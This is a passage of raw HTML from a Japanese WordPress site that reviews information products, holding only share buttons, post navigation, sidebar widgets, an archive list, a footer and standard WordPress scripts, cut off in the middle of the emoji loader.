href="//www.linkedin.com/shareArticle?mini=true&amp;url=https://xn--ols92rrzdr9b.com/himitu/2199/&amp;title=%5B%E8%A9%90%E6%AC%BA%EF%BC%81%EF%BC%9F%5D%E3%80%80%E3%83%95%E3%82%A9%E3%83%AD%E3%83%BC%E3%83%9E%E3%83%86%E3%82%A3%E3%83%83%E3%82%AF%E3%80%80%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%80%80%E8%A9%95%E4%BE%A1%E3%80%80%E6%9A%B4%E9%9C%B2%E3%80%80%E5%AE%9F%E9%9A%9B%E5%85%A5%E6%89%8B%E3%80%80%E5%8F%A3%E3%82%B3%E3%83%9F%E3%81%AF%E3%81%93%E3%81%93%EF%BC%81%EF%BC%81%20%7C%20%E6%83%85%E5%A0%B1%E6%95%99%E6%9D%90.com&amp;summary=%E3%80%80%E3%83%95%E3%82%A9%E3%83%AD%E3%83%BC%E3%83%9E%E3%83%86%E3%82%A3%E3%83%83%E3%82%AF%E3%80%80%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%80%80%E8%A9%95%E4%BE%A1%E3%80%80%E6%9A%B4%E9%9C%B2%E3%80%80%E5%AE%9F%E9%9A%9B%E5%85%A5%E6%89%8B%E3%80%80%E5%8F%A3%E3%82%B3%E3%83%9F%E3%81%AF%E3%81%93%E3%81%93%EF%BC%81%EF%BC%81%20%E3%83%95%E3%82%A9%E3%83%AD%E3%83%BC%E3%83%9E%E3%83%86%E3%82%A3%E3%83%83%E3%82%AF%E3%80%80%E8%A9%90%E6%AC%BA%EF%BC%81%EF%BC%9F%E3%80%80%E5%8F%A3%E3%82%B3%E3%83%9F%E3%80%80%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%80%80%E8%A9%95%E4%BE%A1%E3%80%80%E7%89%B9%E5%85%B8%E3%80%80%E6%9A%B4%E9%9C%B2%E3%81%97%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%80%E8%A6%8B%E3%81%AA%E3%81%84%E3%81%A8%E6%90%8D%EF%BC%81%EF%BC%81%20%E3%83%95%E3%82%A9%E3%83%AD%E3%83%BC%E3%83%9E%E3%83%86%E3%82%A3%E3%83%83%E3%82%AF%20%E6%97%A9%E9%80%9F%E6%9A%B4%E9%9C%B2%E3%81%A7%E3%81%99%E3%80%82%20..." title="Share on LinkedIn" aria-label="LinkedIn" target="_blank" rel="nofollow noopener"><i class="ico-linkedin"></i><span class="snsname">LinkedIn</span></a></li>
<!--pocket-->
<li class="pocket"><a href="//getpocket.com/edit?url=https://xn--ols92rrzdr9b.com/himitu/2199/" title="Pocket: Read it Later" aria-label="Pocket" target="_blank" rel="nofollow noopener"><i class="ico-get-pocket"></i><span class="snsname">Pocket</span></a></li>
<!--copy-->
<li id="cp-button-bottoms" class="cp-button"><button title="Copy" aria-label="Copy" onclick="luxeUrlCopy('bottoms');return false;"><i class="ico-link"></i><span class="cpname">Copy</span></button></li>
</ul>
<div id="cp-page-bottoms" class="sns-cache-true clearfix" data-incomplete="f,t,h,p" data-luxe-permalink="https://xn--ols92rrzdr9b.com/himitu/2199/"></div>
</div>
</div>
</aside></aside>
</div><!--/#core-->
<aside>
<div id="pnavi" class="grid">
<div class="next"><a href="https://xn--ols92rrzdr9b.com/himitu/2201/" rel="next"><img width="480" height="80" src="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/f2871c7e-s-23.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/f2871c7e-s-23.jpg 480w, https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/f2871c7e-s-23-300x50.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" data-attachment-id="2202" data-permalink="https://xn--ols92rrzdr9b.com/himitu/2201/attachment/2202/" data-orig-file="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/f2871c7e-s-23.jpg" data-orig-size="480,80" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/f2871c7e-s-23-300x50.jpg" data-large-file="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/f2871c7e-s-23.jpg"/><div class="ntitle">フォローマティック　詐欺！？　口コミ　レビュー　評価　特典　暴露しています　見ないと損！！</div><div class="next-arrow"><i class="material-icons pull-right">&#xe5c8;</i><span>Next</span></div></a></div>
<div class="prev"><a href="https://xn--ols92rrzdr9b.com/himitu/2197/" rel="prev"><img width="415" height="89" src="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/a8cbf969-88.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/a8cbf969-88.jpg 415w, https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/a8cbf969-88-300x64.jpg 300w" sizes="auto, (max-width: 415px) 100vw, 415px" data-attachment-id="2198" data-permalink="https://xn--ols92rrzdr9b.com/himitu/2197/attachment/2198/" data-orig-file="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/a8cbf969-88.jpg" data-orig-size="415,89" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/a8cbf969-88-300x64.jpg" data-large-file="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/a8cbf969-88.jpg"/><div class="ptitle">[詐欺！？]　８５％の確率で女を落とす　レビュー　評価　暴露　実際入手　口コミはここ！！</div><div class="prev-arrow"><i class="material-icons pull-left">&#xe5c4;</i><span>Prev</span></div></a></div>
</div><!--/.pnavi-->
</aside>
</article>
</main>
<div id="sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="side">
<aside>
<div id="side-fixed">
<div id="search-2" class="widget widget_search"><div id="search" itemscope itemtype="https://schema.org/WebSite">
<meta itemprop="url" content="https://xn--ols92rrzdr9b.com/"/>
<form itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" class="search-form" action="https://xn--ols92rrzdr9b.com/">
<meta itemprop="target" content="https://xn--ols92rrzdr9b.com/?s={s}"/>
<label>
<input itemprop="query-input" type="search" class="search-field" placeholder=" &#xf002; サイト内検索" value="" name="s" title="サイト内検索" required /></label>
<input type="submit" class="search-submit" value="検索"/></form></div></div>
<div id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="side-title">最近の投稿</h3>
<ul>
<li>
<a href="https://xn--ols92rrzdr9b.com/bissines/6859/">【無料！】今日のギフト　お金　クーポン　暗号資産　オファー　リンク</a></li>
<li>
<a href="https://xn--ols92rrzdr9b.com/bissines/6922/">誰でもできる！xアフィリ型テンプレ副業 収益までの「迷わない導線」を完全公開！</a></li>
<li>
<a href="https://xn--ols92rrzdr9b.com/biyou/6823/">temu クーポン 　無料ギフト　稼ぐ方法はこちら</a></li>
<li>
<a href="https://xn--ols92rrzdr9b.com/bissines/5509/">【ヤバい！？】ＬＰマーケティング講座　レビュー　口コミ　評判から分かったこと</a></li>
<li>
<a href="https://xn--ols92rrzdr9b.com/toushii/5923/">【大丈夫！？】【MT4】勝率表示付きインジケーター「ストキャスプロ」の口コミ　レビューを徹底検証</a></li></ul></div>
<div id="wpp-2" class="widget popular-posts"></div>
<div id="categories-2" class="widget widget_categories"><h3 class="side-title">カテゴリ</h3>
<ul>
<li class="cat-item cat-item-747"><a href="https://xn--ols92rrzdr9b.com/category/internet/">インターネット <span class="count_view">(42)</span></a></li>
<li class="cat-item cat-item-743"><a href="https://xn--ols92rrzdr9b.com/category/enter/">エンターテーメント趣味 <span class="count_view">(3)</span></a></li>
<li class="cat-item cat-item-744"><a href="https://xn--ols92rrzdr9b.com/category/bissines/">ビジネス <span class="count_view">(65)</span></a></li>
<li class="cat-item cat-item-4"><a href="https://xn--ols92rrzdr9b.com/category/himitu/">動画情報 <span class="count_view">(281)</span></a></li>
<li class="cat-item cat-item-750"><a href="https://xn--ols92rrzdr9b.com/category/jikokeihatsu/">学習自己啓発 <span class="count_view">(26)</span></a></li>
<li class="cat-item cat-item-3"><a href="https://xn--ols92rrzdr9b.com/category/renai/">恋愛コミュニケーション <span class="count_view">(375)</span></a></li>
<li class="cat-item cat-item-746"><a href="https://xn--ols92rrzdr9b.com/category/toushii/">投資金融 <span class="count_view">(47)</span></a></li>
<li class="cat-item cat-item-748"><a href="https://xn--ols92rrzdr9b.com/category/seikatsu/">生活　悩み <span class="count_view">(67)</span></a></li>
<li class="cat-item cat-item-749"><a href="https://xn--ols92rrzdr9b.com/category/biyou/">美容健康 <span class="count_view">(8)</span></a></li></ul></div><div id="archives-3" class="widget widget_archive"><h3 class="side-title">アーカイブ</h3><label class="screen-reader-text" for="archives-dropdown-3">アーカイブ</label>
<select id="archives-dropdown-3" name="archive-dropdown">
<option value="">月を選択</option>
<option value="https://xn--ols92rrzdr9b.com/date/2025/09/"> 2025年9月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2025/05/"> 2025年5月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2024/04/"> 2024年4月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2024/02/"> 2024年2月  (13)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2024/01/"> 2024年1月  (70)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2023/12/"> 2023年12月  (145)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2023/11/"> 2023年11月  (123)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2023/10/"> 2023年10月  (5)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2023/05/"> 2023年5月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2023/03/"> 2023年3月  (9)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2023/02/"> 2023年2月  (70)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2023/01/"> 2023年1月  (67)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/12/"> 2022年12月  (85)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/11/"> 2022年11月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/10/"> 2022年10月  (5)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/09/"> 2022年9月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/07/"> 2022年7月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/06/"> 2022年6月  (7)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/05/"> 2022年5月  (4)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/04/"> 2022年4月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/03/"> 2022年3月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2022/02/"> 2022年2月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2021/07/"> 2021年7月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2021/06/"> 2021年6月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2021/05/"> 2021年5月  (4)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2021/03/"> 2021年3月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2021/02/"> 2021年2月  (7)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2020/12/"> 2020年12月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2020/10/"> 2020年10月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2020/06/"> 2020年6月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2020/05/"> 2020年5月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2020/04/"> 2020年4月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2020/03/"> 2020年3月  (6)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2020/02/"> 2020年2月  (4)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/12/"> 2019年12月  (9)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/11/"> 2019年11月  (11)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/10/"> 2019年10月  (4)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/09/"> 2019年9月  (13)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/08/"> 2019年8月  (38)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/07/"> 2019年7月  (72)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/06/"> 2019年6月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/03/"> 2019年3月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2019/01/"> 2019年1月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/12/"> 2018年12月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/11/"> 2018年11月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/10/"> 2018年10月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/09/"> 2018年9月  (11)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/08/"> 2018年8月  (11)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/07/"> 2018年7月  (31)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/06/"> 2018年6月  (17)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/05/"> 2018年5月  (15)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/04/"> 2018年4月  (28)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/03/"> 2018年3月  (16)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/02/"> 2018年2月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2018/01/"> 2018年1月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/12/"> 2017年12月  (16)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/11/"> 2017年11月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/10/"> 2017年10月  (5)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/09/"> 2017年9月  (7)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/08/"> 2017年8月  (19)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/07/"> 2017年7月  (43)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/06/"> 2017年6月  (19)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/05/"> 2017年5月  (21)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/04/"> 2017年4月  (5)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/03/"> 2017年3月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/02/"> 2017年2月  (9)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2017/01/"> 2017年1月  (52)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/12/"> 2016年12月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/11/"> 2016年11月  (10)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/10/"> 2016年10月  (20)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/08/"> 2016年8月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/07/"> 2016年7月  (9)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/06/"> 2016年6月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/05/"> 2016年5月  (6)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/04/"> 2016年4月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/03/"> 2016年3月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/02/"> 2016年2月  (17)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2016/01/"> 2016年1月  (9)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/12/"> 2015年12月  (11)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/10/"> 2015年10月  (6)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/09/"> 2015年9月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/08/"> 2015年8月  (11)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/07/"> 2015年7月  (22)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/06/"> 2015年6月  (25)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/05/"> 2015年5月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/04/"> 2015年4月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/03/"> 2015年3月  (21)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/02/"> 2015年2月  (80)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2015/01/"> 2015年1月  (99)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/12/"> 2014年12月  (94)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/11/"> 2014年11月  (33)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/10/"> 2014年10月  (14)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/09/"> 2014年9月  (16)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/08/"> 2014年8月  (12)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/07/"> 2014年7月  (11)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/06/"> 2014年6月  (8)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/05/"> 2014年5月  (10)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/04/"> 2014年4月  (9)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/03/"> 2014年3月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/02/"> 2014年2月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2014/01/"> 2014年1月  (1)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/12/"> 2013年12月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/11/"> 2013年11月  (18)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/10/"> 2013年10月  (5)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/09/"> 2013年9月  (9)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/08/"> 2013年8月  (29)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/07/"> 2013年7月  (47)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/06/"> 2013年6月  (41)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/05/"> 2013年5月  (46)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/04/"> 2013年4月  (26)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/03/"> 2013年3月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/02/"> 2013年2月  (6)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2013/01/"> 2013年1月  (2)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/12/"> 2012年12月  (6)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/11/"> 2012年11月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/10/"> 2012年10月  (4)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/09/"> 2012年9月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/08/"> 2012年8月  (3)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/07/"> 2012年7月  (10)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/06/"> 2012年6月  (25)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/05/"> 2012年5月  (26)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/04/"> 2012年4月  (22)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/03/"> 2012年3月  (36)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/02/"> 2012年2月  (34)</option>
<option value="https://xn--ols92rrzdr9b.com/date/2012/01/"> 2012年1月  (20)</option></select>
<script type="text/javascript">
/* <![CDATA[ */
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );
//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */</script></div></div></aside></div><!--/#side--></div><!--/#sidebar-->
</div><!--/#primary-->
</div><!--/.container-->
<div id="footer" itemscope itemtype="https://schema.org/WPFooter">
<footer>
<div id="footer-nav">
<nav class="foot-nav"><ul class="menu clearfix"><li id="menu-item-1332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1332"><a href="http://xn--ols92rrzdr9b.com/"><span>ホーム</span></a></li>
<li id="menu-item-5532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5532"><a href="https://xn--ols92rrzdr9b.com/page-4137/"><span>Contact</span></a></li></ul></nav></div><!--/#footer-nav-->
<div id="copyright">
<p class="copy">Copyright &copy; <span itemprop="copyrightYear">2026</span>&nbsp;<span itemprop="copyrightHolder name">情報教材.com</span> All Rights Reserved.</p><p id="thk" class="copy">WordPress Luxeritas Theme is provided by &quot;<a href="https://thk.kanzae.net/" target="_blank" rel="nofollow noopener">Thought is free</a>&quot;.</p></div><!--/#copy--></footer></div><!--/#footer-->
<div id="wp-footer">
<div id="mobile-buttons"><ul><li><a href="https://xn--ols92rrzdr9b.com/" title="ホーム"><i class="material-icons">&#xe88a;</i><br/><span>ホーム</span></a></li><li class="mob-menu" title="メニュー"><i class="material-icons">&#xe5d2;</i><br/><span>メニュー</span></li><li id="page-top-m" title="上へ"><i class="material-icons">&#xe5d8;</i><br/><span>上へ</span></li></ul></div>
<div id="page-top"><i class="material-icons">&#xe5d8;</i><span class="ptop"> PAGE TOP</span></div>
<aside><div id="sform" itemscope itemtype="https://schema.org/WebSite"><meta itemprop="url" content="https://xn--ols92rrzdr9b.com/"/><form itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" class="search-form" action="https://xn--ols92rrzdr9b.com/"><meta itemprop="target" content="https://xn--ols92rrzdr9b.com/?s={s}"/><div><input itemprop="query-input" type="search" class="search-field mobile-search" name="s" placeholder=" &#xf002; Search for ..." required /></div><input type="submit" class="search-submit" value="Search"/></form></div></aside><script src="//xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/js/luxe-serviceworker-regist.js?v=1769842052" async defer></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luxech/*","/wp-content/themes/luxeritas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>window.WPCOM_sharing_counts={"https://xn--ols92rrzdr9b.com/himitu/2199/":2199};</script>
<script src="//xn--ols92rrzdr9b.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"108831160","post":"2199","tz":"9","srv":"xn--ols92rrzdr9b.com","j":"1:15.4"}]);_stq.push(["clickTrackerInit","108831160","2199"]);
//]]></script>
<script src="//stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="sharing-js-js-extra">//<![CDATA[
var sharing_js_options={"lang":"en","counts":"1","is_stats_active":"1"};
//]]></script>
<script src="//xn--ols92rrzdr9b.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">//<![CDATA[
var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel));}document.body.addEventListener('click',function(event){if(!event.target){return;}var el;if(matches(event.target,'a.share-twitter')){el=event.target;}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-twitter')){el=event.target.parentNode;}if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close();}windowOpen=window.open(el.getAttribute('href'),'wpcomtwitter','menubar=1,resizable=1,width=600,height=350');return false;}});})();var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel));}document.body.addEventListener('click',function(event){if(!event.target){return;}var el;if(matches(event.target,'a.share-facebook')){el=event.target;}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-facebook')){el=event.target.parentNode;}if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close();}windowOpen=window.open(el.getAttribute('href'),'wpcomfacebook','menubar=1,resizable=1,width=600,height=400');return false;}});})();
//]]></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xn--ols92rrzdr9b.com/wp-includes/js/wp-emoji-release.min.js"}}</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 